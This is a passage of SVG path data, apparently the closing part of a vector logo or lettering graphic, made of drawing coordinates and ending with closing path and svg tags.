4.7,4.5,6.7,7.1,3.9,5.4,6.5,11.7,7.6,18.3.6,3.9.9,7.9.8,11.9,0,1.8,0,3.7.1,5.5,0,.4,0,.9-.3,1.2-.3.3-.7.4-1,.4,0,0-.1,0-.2,0-.2,0-.3,0-.6,0s-.3,0-.5,0c-.2,0-.3,0-.5,0h-61.7c-1.7,0-2.6,0-2.9.5-.3.4,0,1.3.5,3,.8,2.5,2,4.9,3.5,7.1,1.4,2,3.1,3.8,5,5.2,1.9,1.5,4.1,2.7,6.3,3.5,2.4.9,5,1.6,7.5,2,2,.3,4.1.5,6.2.5,3.7,0,7.3-.6,10.8-1.8,3.6-1.2,6.9-3.1,9.9-5.4.5-.4,1-.7,1.6-1.1l.2-.2c0,0,.2,0,.3,0,0,0,.2,0,.3,0l5.7,8.1,6,8.5c-.9.6-1.8,1.3-2.7,1.9-2,1.4-3.8,2.8-5.8,3.9-7.6,4.5-16.1,7.2-24.9,7.8-.3,0-.7.1-1,.3-.2,0-.3.1-.5.2h0ZM431.4,80.8h12.9c3.2,0,5.9,0,8.3,0,1.3,0,2.1,0,2.4-.5s.3-1.1,0-2.4c-.5-2.7-1.6-5.3-3.4-7.5-1.8-2.1-3.9-3.9-6.3-5.3-1.6-.9-3.3-1.6-5.1-2-1.8-.4-3.5-.6-5.3-.6-1.6,0-3.3.1-4.9.3-4.3.5-8.3,2.2-11.7,4.9-3.3,2.7-5.6,6.4-6.8,10.5-.3,1.2-.5,1.8-.2,2.1.2.3.8.3,2,.3,3.3,0,6.5,0,9.3,0h8.8ZM440.2,140.1h-5.2c-.9-.1-1.9-.3-2.8-.4h0c-2-.3-4.1-.6-6.1-.9-3.1-.5-6.2-1.4-9.2-2.4-2.9-1-5.7-2.3-8.3-3.9-2.6-1.6-5.1-3.4-7.4-5.5-2.4-2.2-4.5-4.6-6.4-7.1-2.3-3.1-4.1-6.5-5.4-10.1-1.3-3.6-2.3-7.3-2.7-11.1-.6-4.4-.7-8.9-.2-13.4.9-8.7,3.9-17.1,8.8-24.4,2.2-3.3,4.9-6.2,8-8.8,3.1-2.5,6.5-4.6,10.1-6.2,6.9-3,14.3-4.5,21.8-4.6,3.4,0,6.8.4,10.1,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.5,5.9,3.4,8.6,5.6,2.5,2.1,4.7,4.4,6.7,7,1.9,2.6,3.5,5.4,4.8,8.4,1.3,3.1,2.4,6.4,3.1,9.7,1.2,5.9,1.5,12,.8,18,0,.5-.8,1.1-1.3,1.3-.2,0-.4.1-.7.1-.2,0-.4,0-.6,0-.2,0-.4,0-.6,0h-62.3c-1.5,0-2.2,0-2.5.4-.3.4,0,1.1.4,2.5,1.6,5.3,4.9,10,9.4,13.3,4.3,3.2,9.8,5.1,16.1,5.5,1,0,2,.1,3,.1,3.9,0,7.7-.6,11.3-1.8,3.7-1.3,7.1-3.2,10.2-5.5.4-.3.8-.5,1.2-.9.2-.1.5-.3.7-.5l6.8,9.6,5.1,7.1c-.9.6-1.7,1.2-2.6,1.8-1.9,1.4-3.6,2.6-5.5,3.8-3.8,2.3-7.9,4.2-12.2,5.5-4.3,1.4-8.7,2.2-13.1,2.6-.4,0-.8.1-1.2.3-.2,0-.4.1-.5.2h0ZM732.5,62.9h0c-2.7,0-5.3.4-7.8,1.3-6.3,2.1-11.4,6.7-14.1,12.7-1.6,3.5-2.6,7.2-2.9,11-.3,4.1,0,8.2,1.2,12.2,1,3.8,2.9,7.2,5.5,10.1,2.4,2.6,5.2,4.6,8.4,6,3.1,1.3,6.5,2,9.8,2,3.3,0,6.5-.6,9.5-1.9,3.1-1.3,5.9-3.3,8.1-5.8,2.4-2.7,4.2-5.8,5.4-9.1,1.1-3.4,1.7-6.9,1.5-10.5h.3c0,0,0,0,0,0h.3c-.3-1.3-.5-2.7-.8-4-.5-2.8-1.2-5.7-2.1-8.4-1.7-4.7-4.8-8.7-9-11.4-2-1.3-4.2-2.3-6.5-3-2.3-.7-4.7-1-7.1-1ZM735.2,140.1h-5.2c-.9-.1-1.8-.3-2.6-.4-1.9-.3-3.8-.6-5.6-.9-3.5-.7-6.9-1.7-10.3-3-3.2-1.3-6.2-2.9-9-4.8-2.8-1.9-5.4-4.2-7.7-6.7-2.4-2.6-4.5-5.5-6.3-8.6-2.7-4.6-4.6-9.7-5.6-14.9-1-5.3-1.1-10.7-.5-16,.5-5.3,1.9-10.4,4-15.3,2.2-4.8,5.2-9.3,8.8-13.1,3.9-4.1,8.5-7.5,13.6-10,5.1-2.5,10.6-4.1,16.2-4.7,2.8-.3,5.6-.5,8.3-.5,4.1,0,8.1.4,12.1,1.3,4,.9,7.9,2.4,11.6,4.3,3.6,1.9,7,4.2,10.1,6.8,5.9,5,10.3,11.5,12.9,18.8,1.4,3.9,2.3,7.9,2.7,11.9.5,4.2.5,8.4.1,12.5-.4,4.2-1.4,8.2-3,12.1-1.5,3.8-3.4,7.3-5.7,10.6-2.2,3.1-4.8,6-7.7,8.4-2.9,2.5-6.1,4.6-9.6,6.2-3.7,1.8-7.5,3.1-11.5,4-1.8.4-3.7.7-5.6.9-1,.1-2,.2-2.9.4-.3,0-.7.2-1,.3-.2,0-.3.1-.5.2h0Z"></path></svg> 